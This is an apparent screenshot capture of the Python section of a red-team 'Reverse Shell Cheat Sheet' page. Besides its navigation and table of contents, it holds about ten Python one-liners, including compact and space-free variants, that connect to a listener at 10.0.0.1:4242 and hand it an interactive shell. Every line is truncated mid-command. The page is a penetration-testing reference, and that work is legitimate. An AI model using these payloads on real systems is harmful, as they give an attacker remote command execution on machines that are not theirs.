 https://swisskyrepo.github.io/InternalAllTheThings/cheatsheets/shell-reverse-cheatsheet/#python
Reverse Shell Cheat Sheet
Search
GitHub
1k 198
Internal All The Things
Internal All The Things
Active Directory
Cheatsheets
Kiosk Escape And Jail Breakout
Hash Cracking
Mimikatz
Miscellaneous & Tricks
Network Discovery
Powershell
Bind Shell
Reverse Shell Cheat Sheet
Source Code Management & CI/CD Compromise
Cloud
Command Control
Containers
Databases
Devops
Methodology
Redteam
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOS
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242))
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));su
IPv4 (No Spaces)
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(socket.AF_INET,socket
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");os=__import__("os");s=socket.socket(socket.
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");s=socket.socket(socket.AF_INET,socket.SOCK_
IPv4 (No Spaces, Shortened)
python -c 'a=__import__;s=a("socket");o=a("os").dup2;p=a("pty").spawn;c=s.socket(s.AF_INET,s.SOCK_STREAM);c.connect(("
python -c 'a=__import__;b=a("socket");p=a("subprocess").call;o=a("os").dup2;s=b.socket(b.AF_INET,b.SOCK_STREAM);s.conn
python -c 'a=__import__;b=a("socket");c=a("subprocess").call;s=b.socket(b.AF_INET,b.SOCK_STREAM);s.connect(("10.0.0.1"
IPv4 (No Spaces, Shortened Further)
Table of contents
Summary
Tools
Reverse Shell
Bash TCP
Bash UDP
Socat
Perl
Python
PHP
Ruby
Rust
Golang
Netcat Traditional
Netcat OpenBsd
Netcat BusyBox
Ncat
OpenSSL
Powershell
Awk
Java
Java Alternative 1
Java Alternative 2
Telnet
War
Lua
NodeJS
OGNL
Groovy
Groovy Alternative 1